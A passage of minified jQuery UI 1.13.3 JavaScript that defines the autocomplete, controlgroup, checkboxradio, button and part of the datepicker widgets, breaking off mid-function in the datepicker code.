0:this._search(n)},_search:function(n){this.pending++;this._addClass("ui-autocomplete-loading");this.cancelSearch=!1;this.source({term:n},this._response())},_response:function(){var n=++this.requestIndex;return function(t){n===this.requestIndex&&this.__response(t);this.pending--;this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(n){n&&(n=this._normalize(n));this._trigger("response",null,{content:n});!this.options.disabled&&n&&n.length&&!this.cancelSearch?(this._suggest(n),this._trigger("open")):this._close()},close:function(n){this.cancelSearch=!0;this._close(n)},_close:function(n){this._off(this.document,"mousedown");this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",n))},_change:function(n){this.previous!==this._value()&&this._trigger("change",n,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:n.map(t,function(t){return typeof t=="string"?{label:t,value:t}:n.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var i=this.menu.element.empty();this._renderMenu(i,t);this.isNewMenu=!0;this.menu.refresh();i.show();this._resizeMenu();i.position(n.extend({"of":this.element},this.options.position));this.options.autoFocus&&this.menu.next();this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var n=this.menu.element;n.outerWidth(Math.max(n.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,i){var r=this;n.each(i,function(n,i){r._renderItemData(t,i)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-autocomplete-item",t)},_renderItem:function(t,i){return n("<li>").append(n("<div>").text(i.label)).appendTo(t)},_move:function(n,t){if(!this.menu.element.is(":visible")){this.search(null,t);return}if(this.menu.isFirstItem()&&/^previous/.test(n)||this.menu.isLastItem()&&/^next/.test(n)){this.isMultiLine||this._value(this.term);this.menu.blur();return}this.menu[n](t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(n,t){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(n,t),t.preventDefault())},_isContentEditable:function(n){if(!n.length)return!1;var t=n.prop("contentEditable");return t==="inherit"?this._isContentEditable(n.parent()):t==="true"}});n.extend(n.ui.autocomplete,{escapeRegex:function(n){return n.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,i){var r=new RegExp(n.ui.autocomplete.escapeRegex(i),"i");return n.grep(t,function(n){return r.test(n.label||n.value||n)})}});n.widget("ui.autocomplete",n.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(n){return n+(n>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var i;(this._superApply(arguments),this.options.disabled||this.cancelSearch)||(i=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(n("<div>").text(i))},100))}});rr=n.ui.autocomplete;
/*!
 * jQuery UI Controlgroup 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
ut=/ui-corner-([a-z]){2,6}/g;ur=n.widget("ui.controlgroup",{version:"1.13.3",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar");this.refresh()},_destroy:function(){this._callChildMethod("destroy");this.childWidgets.removeData("ui-controlgroup-data");this.element.removeAttr("role");this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var t=this,i=[];n.each(this.options.items,function(r,u){var f,e={};if(u){if(r==="controlgroupLabel"){f=t.element.find(u);f.each(function(){var t=n(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'><\/span>")});t._addClass(f,null,"ui-widget ui-widget-content ui-state-default");i=i.concat(f.get());return}n.fn[r]&&(e=t["_"+r+"Options"]?t["_"+r+"Options"]("middle"):{classes:{}},t.element.find(u).each(function(){var u=n(this),f=u[r]("instance"),o=n.widget.extend({},e),s;r==="button"&&u.parent(".ui-spinner").length||(f||(f=u[r]()[r]("instance")),f&&(o.classes=t._resolveClassesValues(o.classes,f)),u[r](o),s=u[r]("widget"),n.data(s[0],"ui-controlgroup-data",f?f:u[r]("instance")),i.push(s[0]))}))}});this.childWidgets=n(n.uniqueSort(i));this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var r=n(this),i=r.data("ui-controlgroup-data");i&&i[t]&&i[t]()})},_updateCornerClass:function(n,t){var i=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(n,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all");this._addClass(n,null,i)},_buildSimpleOptions:function(n,t){var i=this.options.direction==="vertical",r={classes:{}};return r.classes[t]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[n],r},_spinnerOptions:function(n){var t=this._buildSimpleOptions(n,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(n){return this._buildSimpleOptions(n,"ui-button")},_checkboxradioOptions:function(n){return this._buildSimpleOptions(n,"ui-checkboxradio-label")},_selectmenuOptions:function(n){var t=this.options.direction==="vertical";return{width:t?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[n]}},_resolveClassesValues:function(t,i){var r={};return n.each(t,function(n){var u=i.options.classes[n]||"";u=String.prototype.trim.call(u.replace(ut,""));r[n]=(u+" "+t[n]).replace(/\s+/g," ")}),r},_setOption:function(n,t){if(n==="direction"&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(n,t),n==="disabled"){this._callChildMethod(t?"disable":"enable");return}this.refresh()},refresh:function(){var t,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction);this.options.direction==="horizontal"&&this._addClass(null,"ui-helper-clearfix");this._initWidgets();t=this.childWidgets;this.options.onlyVisible&&(t=t.filter(":visible"));t.length&&(n.each(["first","last"],function(n,r){var u=t[r]().data("ui-controlgroup-data"),f;u&&i["_"+u.widgetName+"Options"]?(f=i["_"+u.widgetName+"Options"](t.length===1?"only":r),f.classes=i._resolveClassesValues(f.classes,u),u.element[u.widgetName](f)):i._updateCornerClass(t[r](),r)}),this._callChildMethod("refresh"))}});
/*!
 * jQuery UI Checkboxradio 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
n.widget("ui.checkboxradio",[n.ui.formResetMixin,{version:"1.13.3",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var t,i,r,u=this._super()||{};return this._readType(),i=this.element.labels(),this.label=n(i[i.length-1]),this.label.length||n.error("No label found for checkboxradio widget"),this.originalLabel="",r=this.label.contents().not(this.element[0]),r.length&&(this.originalLabel+=r.clone().wrapAll("<div><\/div>").parent().html()),this.originalLabel&&(u.label=this.originalLabel),t=this.element[0].disabled,t!=null&&(u.disabled=t),u},_create:function(){var n=this.element[0].checked;this._bindFormResetHandler();this.options.disabled==null&&(this.options.disabled=this.element[0].disabled);this._setOption("disabled",this.options.disabled);this._addClass("ui-checkboxradio","ui-helper-hidden-accessible");this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget");this.type==="radio"&&this._addClass(this.label,"ui-checkboxradio-radio-label");this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel);this._enhance();n&&this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active");this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type;t==="input"&&/radio|checkbox/.test(this.type)||n.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var t,i=this.element[0].name,r="input[name='"+n.escapeSelector(i)+"']";return i?(t=this.form.length?n(this.form[0].elements).filter(r):n(r).filter(function(){return n(this)._form().length===0}),t.not(this.element)):n([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t);this.options.icon&&this.type==="checkbox"&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t);this.type==="radio"&&this._getRadioGroup().each(function(){var t=n(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler();this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(n,t){if(n!=="label"||t){if(this._super(n,t),n==="disabled"){this._toggleClass(this.label,null,"ui-state-disabled",t);this.element[0].disabled=t;return}this.refresh()}},_updateIcon:function(t){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=n("<span>"),this.iconSpace=n("<span> <\/span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),this.type==="checkbox"?(i+=t?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):this.icon!==undefined&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var n=this.label.contents().not(this.element[0]);this.icon&&(n=n.not(this.icon[0]));this.iconSpace&&(n=n.not(this.iconSpace[0]));n.remove();this.label.append(this.options.label)},refresh:function(){var n=this.element[0].checked,t=this.element[0].disabled;this._updateIcon(n);this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",n);this.options.label!==null&&this._updateLabel();t!==this.options.disabled&&this._setOptions({disabled:t})}}]);fr=n.ui.checkboxradio;
/*!
 * jQuery UI Button 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
n.widget("ui.button",{version:"1.13.3",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var n,t=this._super()||{};return this.isInput=this.element.is("input"),n=this.element[0].disabled,n!=null&&(t.disabled=n),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(t.label=this.originalLabel),t},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0);this.options.disabled==null&&(this.options.disabled=this.element[0].disabled||!1);this.hasTitle=!!this.element.attr("title");this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label));this._addClass("ui-button","ui-widget");this._setOption("disabled",this.options.disabled);this._enhance();this.element.is("a")&&this._on({keyup:function(t){t.keyCode===n.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button");this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title");this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var u=t!=="iconPosition",r=u?this.options.iconPosition:i,f=r==="top"||r==="bottom";this.icon?u&&this._removeClass(this.icon,null,this.options.icon):(this.icon=n("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only"));u&&this._addClass(this.icon,null,i);this._attachIcon(r);f?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=n("<span> <\/span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(r))},_destroy:function(){this.element.removeAttr("role");this.icon&&this.icon.remove();this.iconSpace&&this.iconSpace.remove();this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(n){this.icon[/^(?:end|bottom)/.test(n)?"before":"after"](this.iconSpace)},_attachIcon:function(n){this.element[/^(?:end|bottom)/.test(n)?"append":"prepend"](this.icon)},_setOptions:function(n){var t=n.showLabel===undefined?this.options.showLabel:n.showLabel,i=n.icon===undefined?this.options.icon:n.icon;t||i||(n.showLabel=!0);this._super(n)},_setOption:function(n,t){n==="icon"&&(t?this._updateIcon(n,t):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove()));n==="iconPosition"&&this._updateIcon(n,t);n==="showLabel"&&(this._toggleClass("ui-button-icon-only",null,!t),this._updateTooltip());n==="label"&&(this.isInput?this.element.val(t):(this.element.html(t),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition))));this._super(n,t);n==="disabled"&&(this._toggleClass(null,"ui-state-disabled",t),this.element[0].disabled=t,t&&this.element.trigger("blur"))},refresh:function(){var n=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");n!==this.options.disabled&&this._setOptions({disabled:n});this._updateTooltip()}});n.uiBackCompat!==!1&&(n.widget("ui.button",n.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text);!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel);!this.options.icon&&(this.options.icons.primary||this.options.icons.secondary)?this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"):this.options.icon&&(this.options.icons.primary=this.options.icon);this._super()},_setOption:function(n,t){if(n==="text"){this._super("showLabel",t);return}n==="showLabel"&&(this.options.text=t);n==="icon"&&(this.options.icons.primary=t);n==="icons"&&(t.primary?(this._super("icon",t.primary),this._super("iconPosition","beginning")):t.secondary&&(this._super("icon",t.secondary),this._super("iconPosition","end")));this._superApply(arguments)}}),n.fn.button=function(t){return function(i){var f=typeof i=="string",u=Array.prototype.slice.call(arguments,1),r=this;return f?this.length||i!=="instance"?this.each(function(){var t,e=n(this).attr("type"),o=e!=="checkbox"&&e!=="radio"?"button":"checkboxradio",f=n.data(this,"ui-"+o);return i==="instance"?(r=f,!1):f?typeof f[i]!="function"||i.charAt(0)==="_"?n.error("no such method '"+i+"' for button widget instance"):(t=f[i].apply(f,u),t!==f&&t!==undefined?(r=t&&t.jquery?r.pushStack(t.get()):t,!1):void 0):n.error("cannot call methods on button prior to initialization; attempted to call method '"+i+"'")}):r=undefined:(u.length&&(i=n.widget.extend.apply(null,[i].concat(u))),this.each(function(){var u=n(this).attr("type"),f=u!=="checkbox"&&u!=="radio"?"button":"checkboxradio",r=n.data(this,"ui-"+f);if(r)r.option(i||{}),r._init&&r._init();else{if(f==="button"){t.call(n(this),i);return}n(this).checkboxradio(n.extend({icon:!1},i))}})),r}}(n.fn.button),n.fn.buttonset=function(){return(n.ui.controlgroup||n.error("Controlgroup widget missing"),arguments[0]==="option"&&arguments[1]==="items"&&arguments[2])?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):arguments[0]==="option"&&arguments[1]==="items"?this.controlgroup.apply(this,[arguments[0],"items.button"]):(typeof arguments[0]=="object"&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))});er=n.ui.button;
/*!
 * jQuery UI Datepicker 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
n.extend(n.ui,{datepicker:{version:"1.13.3"}});n.extend(ft.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(n){return a(this._defaults,n||{}),this},_attachDatepicker:function(t,i){var r,f,u;r=t.nodeName.toLowerCase();f=r==="div"||r==="span";t.id||(this.uuid+=1,t.id="dp"+this.uuid);u=this._newInst(n(t),f);u.settings=n.extend({},i||{});r==="input"?this._connectDatepicker(t,u):f&&this._inlineDatepicker(t,u)},_newInst:function(t,i){var r=t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:r,input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?et(n("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'><\/div>")):this.dpDiv}},_connectDatepicker:function(t,i){var r=n(t);if(i.append=n([]),i.trigger=n([]),!r.hasClass(this.markerClassName)){this._attachments(r,i);r.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp);this._autoSize(i);n.data(t,"datepicker",i);i.settings.disabled&&this._disableDatepicker(t)}},_attachments:function(t,i){var u,r,f,e=this._get(i,"appendText"),o=this._get(i,"isRTL");if(i.append&&i.append.remove(),e&&(i.append=n("<span>").addClass(this._appendClass).text(e),t[o?"before":"after"](i.append)),t.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),u=this._get(i,"showOn"),u==="focus"||u==="both")t.on("focus",this._showDatepicker);if(u==="button"||u==="both"){r=this._get(i,"buttonText");f=this._get(i,"buttonImage");this._get(i,"buttonImageOnly")?i.trigger=n("<img>").addClass(this._triggerClass).attr({src:f,alt:r,title:r}):(i.trigger=n("<button type='button'>").addClass(this._triggerClass),f?i.trigger.html(n("<img>").attr({src:f,alt:r,title:r})):i.trigger.text(r));t[o?"before":"after"](i.trigger);i.trigger.on("click",function(){return n.datepicker._datepickerShowing&&n.datepicker._lastInput===t[0]?n.datepicker._hideDatepicker():n.datepicker._datepickerShowing&&n.datepicker._lastInput!==t[0]?(n.datepicker._hideDatepicker(),n.datepicker._showDatepicker(t[0])):n.datepicker._showDatepicker(t[0]),!1})}},_autoSize:function(n){if(this._get(n,"autoSize")&&!n.inline){var r,u,f,t,i=new Date(2009,11,20),e=this._get(n,"dateFormat");e.match(/[DM]/)&&(r=function(n){for(u=0,f=0,t=0;t<n.length;t++)n[t].length>u&&(u=n[t].length,f=t);return f},i.setMonth(r(this._get(n,e.match(/MM/)?"monthNames":"monthNamesShort"))),i.setDate(r(this._get(n,e.match(/DD/)?"dayNames":"dayNamesShort"))+20-i.getDay()));n.input.attr("size",this._formatDate(n,i).length)}},_inlineDatepicker:function(t,i){var r=n(t);r.hasClass(this.markerClassName)||(r.addClass(this.markerClassName).append(i.dpDiv),n.data(t,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(t),i.dpDiv.css("display","block"))},_dialogDatepicker:function(t,i,r,u,f){var o,s,h,c,l,e=this._dialogInst;if(!e){this.uuid+=1;o="dp"+this.uuid;this._dialogInput=n("<input type='text' id='"+o+"' style='position: absolute; top: -100px; width: 0px;'/>");this._dialogInput.on("keydown",this._doKeyDown);n("body").append(this._dialogInput);e=this._dialogInst=this._newInst(this._dialogInput,!1);e.settings={};n.data(this._dialogInput[0],"datepicker",e)}return a(e.settings,u||{}),i=i&&i.constructor===Date?this._formatDate(e,i):i,this._dialogInput.val(i),this._pos=f?f.length?f:[f.pageX,f.pageY]:null,this._pos||(s=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,l=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[s/2-100+c,h/2-150+l]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),e.settings.onSelect=r,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),n.blockUI&&n.blockUI(this.dpDiv),n.data(this._dialogInput[0],"datepicker",e),this},_destroyDatepicker:function(t){var i,r=n(t),u=n.data(t,"datepicker");r.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),n.removeData(t,"datepicker"),i==="input"?(u.append.remove(),u.trigger.remove(),r.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):(i==="div"||i==="span")&&r.removeClass(this.markerClassName).empty(),f===u&&(f=null,this._curInst=null))},_enableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),i==="input"?(t.disabled=!1,f.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):(i==="div"||i==="span")&&(r=u.children("."+this._inlineClass),r.children().removeClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}))},_disableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),i==="input"?(t.disabled=!0,f.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):(i==="div"||i==="span")&&(r=u.children("."+this._inlineClass),r.children().addClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(n){if(!n)return!1;for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===n)return!0;return!1},_getInst:function(t){try{return n.data(t,"datepicker")}catch(i){throw"Missing instance data for this datepicker";}},_optionDatepicker:function(t,i,r){var f,s,e,o,u=this._getInst(t);if(arguments.length===2&&typeof i=="string")return i==="defaults"?n.extend({},n.datepicker._defaults):u?i==="all"?n.extend({},u.settings):this._get(u,i):null;f=i||{};typeof i=="string"&&(f={},f[i]=r);u&&(this._curInst===u&&this._hideDatepicker(),s=this._getDateDatepicker(t,!0),e=this._getMinMaxDate(u,"min"),o=this._getMinMaxDate(u,"max"),a(u.settings,f),e!==null&&f.dateFormat!==undefined&&f.minDate===undefined&&(u.settings.minDate=this._formatDate(u,e)),o!==null&&f.dateFormat!==undefined&&f.maxDate===undefined&&(u.settings.maxDate=this._formatDate(u,o)),"disabled"in f&&(f.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(n(t),u),this._autoSize(u),this._setDate(u,s),this._updateAlternate(u),this._updateDatepicker(u))},_changeDatepicker:function(n,t,i){this._optionDatepicker(n,t,i)},_refreshDatepicker:function(n){var t=this._getInst(n);t&&this._updateDatepicker(t)},_setDateDatepicker:function(n,t){var i=this._getInst(n);i&&(this._setDate(i,t),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(n,t){var i=this._getInst(n);return i&&!i.inline&&this._setDateFromField(i,t),i?this._getDate(i):null},_doKeyDown:function(t){var u,e,f,i=n.datepicker._getInst(t.target),r=!0,o=i.dpDiv.is(".ui-datepicker-rtl");if(i._keyEvent=!0,n.datepicker._datepickerShowing)switch(t.keyCode){case 9:n.datepicker._hideDatepicker();r=!1;break;case 13:return f=n("td."+n.datepicker._dayOverClass+":not(."+n.datepicker._currentClass+")",i.dpDiv),f[0]&&n.datepicker._selectDay(t.target,i.selectedMonth,i.selectedYear,f[0]),u=n.datepicker._get(i,"onSelect"),u?(e=n.datepicker._formatDate(i),u.apply(i.input?i.input[0]:null,[e,i])):n.datepicker._hideDatepicker(),!1;case 27:n.datepicker._hideDatepicker();break;case 33:n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 34:n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&n.datepicker._clearDate(t.target);r=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&n.datepicker._gotoToday(t.target);r=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,o?1:-1,"D");r=t.ctrlKey||t.metaKey;t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,-7,"D");r=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,o?-1:1,"D");r=t.ctrlKey||t.metaKey;t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,7,"D");r=t.ctrlKey||t.metaKey;break;default:r=!1}else t.keyCode===36&&t.ctrlKey?n.datepicker._showDatepicker(this):r=!1;r&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var i,r,u=n.datepicker._getInst(t.target);if(n.datepicker._get(u,"constrainInput"))return i=n.datepicker._possibleChars(n.datepicker._get(u,"dateFormat")),r=String.fromCharCode(t.charCode==null?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||r<" "||!i||i.indexOf(r)>-1},_doKeyUp:function(t){var r,i=n.datepicker._getInst(t.target);if(i.input.val()!==i.lastVal)try{r=n.datepicker.parseDate(n.datepicker._get(i,"dateFormat"),i.input?i.input.val():null,n.datepicker._getFormatConfig(i));r&&(n.datepicker._setDateFromField(i),n.datepicker._updateAlternate(i),n.datepicker._updateDatepicker(i))}catch(u){}return!0},_showDatepicker:function(t){if(t=t.target||t,t.nodeName.toLowerCase()!=="input"&&(t=n("input",t.parentNode)[0]),!n.datepicker._isDisabledDatepicker(t)&&n.datepicker._lastInput!==t){var i,e,o,r,u,f,s;(i=n.datepicker._getInst(t),n.datepicker._curInst&&n.datepicker._curInst!==i&&(n.datepicker._curInst.dpDiv.stop(!0,!0),i&&n.datepicker._datepickerShowing&&n.datepicker._hideDatepicker(n.datepicker._curInst.input[0])),e=n.datepicker._get(i,"beforeShow"),o=e?e.apply(t,[t,i]):{},o!==!1)&&(a(i.settings,o),i.lastVal=null,n.datepicker._lastInput=t,n.datepicker._setDateFromField(i),n.datepicker._inDialog&&(t.value=""),n.datepicker._pos||(n.datepicker._pos=n.datepicker._findPos(t),n.datepicker._pos[1]+=t.offsetHeight),r=!1,n(t).parents().each(function(){return r|=n(this).css("position")==="fixed",!r}),u={left:n.datepicker._pos[0],top:n.datepicker._pos[1]},n.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),n.datepicker._updateDatepicker(i),u=n.datepicker._checkOffset(i,u,r),i.dpDiv.css({position:n.datepicker._inDialog&&n.blockUI?"static":r?"fixed":"absolute",display:"none",left:u.left+"px",top:u.top+"px"}),i.inline||(f=n.datepicker._get(i,"showAnim"),s=n.datepicker._get(i,"duration"),i.dpDiv.css("z-index",or(n(t))+1),n.datepicker._datepickerShowing=!0,n.effects&&n.effects.effect[f]?i.dpDiv.show(f,n.datepicker._get(i,"showOptions"),s):i.dpDiv[f||"show"](f?s:null),n.datepicker._shouldFocusInput(i)&&i.input.trigger("focus"),n.datepicker._curInst=i))}},_updateDatepicker:function(t){this.maxRows=4;f=t;t.dpDiv.empty().append(this._generateHTML(t));this._attachHandlers(t);var i,r=this._getNumberOfMonths(t),u=r[1],e=t.dpDiv.find("."+this._dayOverClass+" a"),o=n.datepicker._get(t,"onUpdateDatepicker");e.length>0&&ot.apply(e.get(0));t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");u>1&&t.dpDiv.addClass("ui-datepicker-multi-"+u).css("width",17*u+"em");t.dpDiv[(r[0]!==1||r[1]!==1?"add":"remove")+"Class"]("ui-datepicker-multi");t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");t===n.datepicker._curInst&&n.datepicker._datepickerShowing&&n.datepicker._shouldFocusInput(t)&&t.input.trigger("focus");t.yearshtml&&(i=t.yearshtml,setTimeout(function(){i===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year").first().replaceWith(t.yearshtml);i=t.yearshtml=null},0));o&&o.apply(t.input?t.input[0]:null,[t])},_shouldFocusInput:function(n){return n.input&&n.input.is(":visible")&&!n.input.is(":disabled")&&!n.input.is(":focus")},_checkOffset:function(t,i,r){var 